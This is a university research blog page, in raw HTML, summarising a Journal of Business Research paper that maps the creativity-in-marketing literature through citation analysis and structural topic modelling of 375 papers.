					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2022/11/Marketing-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/11/Marketing-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2022/11/Marketing-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/11/Marketing-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/11/Marketing.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2022/11/Marketing.jpg" alt="Creativity in marketing: Examining the intellectual structure using scientometric analysis and topic modelling" class="wp-image-5735" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/11/Marketing.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2022/11/Marketing-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/11/Marketing-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/11/Marketing-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p><em>Does creativity really help marketers better address customer needs, competitive actions, and challenges of an unpredictable environment?</em></p>



<p><strong>Authors</strong></p>



<p><strong><a href="https://research.jgu.edu.in/as-you-sow-so-shall-you-reap-assessing-drivers-of-socially-responsible-investment-attitude-and-intention/" target="_blank" rel="noopener" title="">Anuj Sharma</a></strong>, Professor, Jindal Global Business School, O. P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Kallol Das</strong>, Associate Professor, MICA, Ahmedabad, Gujarat, India.</p>



<p><strong>Jayesh D. Patel</strong>, Professor, Ganpat University &#8211; V. M. Patel Institute of Management, Ganpat Vidyanagar, Gujarat, India.</p>



<p><strong>Yupal Shukla</strong>, doctoral student, Department of Management, University of Bologna, Italy.</p>



<p><strong>Summary</strong></p>



<p>Creativity helps marketers better address customer needs, competitive actions, and challenges of an unpredictable environment. However, marketing academics have been debating the value added by creativity. This confusion can be best addressed by a comprehensive analysis of the creativity in marketing (CiM) literature, which we attempt to achieve.</p>



<p>In this endeavor, we conducted citation, keyword, and authorship analyses from a corpus comprising 375 scholarly papers from 1973 to 2021. The most frequent keywords (e.g., advertising, co-creation, consumer creativity) may aid interested researchers in effectively exploring/understanding this domain.</p>



<p>The domain’s most productive journals (e.g., JBR, JA, P&amp;M) are recommended target journals. We used structural topic modeling to extract ten key topics and content-analyzed them to develop an organizing framework. Furthermore, we used the six trending topics (e.g., creativity and branding, consumer creativity, new product creativity) to suggest implications for theory, practice, and future research.</p>



<p><strong>Published in:</strong> Journal of Business Research</p>



<p><em>To read the full article, please click <a href="https://doi.org/10.1016/j.jbusres.2022.113384" target="_blank" rel="noopener" title="">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/investor-perception-and-transforming-decision-making-in-the-age-of-ai-driven-work-arrangements/">Investor perception and transforming decision-making in the age of AI-driven work arrangements</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-role-of-small-and-medium-sized-enterprises-smes-in-the-ai-driven-outsourcing-landscape/">The role of small and medium-sized enterprises (SMEs) in the AI-driven outsourcing landscape</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/securing-tomorrow-cybersecurity-and-remote-work-trends/">Securing tomorrow: Cybersecurity and remote work trends</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/transformational-hr-for-generation-z-gig-economy-efficiency-and-adaptability/">Transformational HR for Generation Z: Gig economy efficiency and adaptability</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/remote-work-realities-and-public-sector-burnout-addressing-mental-health-work-life-balance-and-sustainable-solutions/">Remote work realities and public sector burnout: Addressing mental health, work-life balance, and sustainable solutions</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>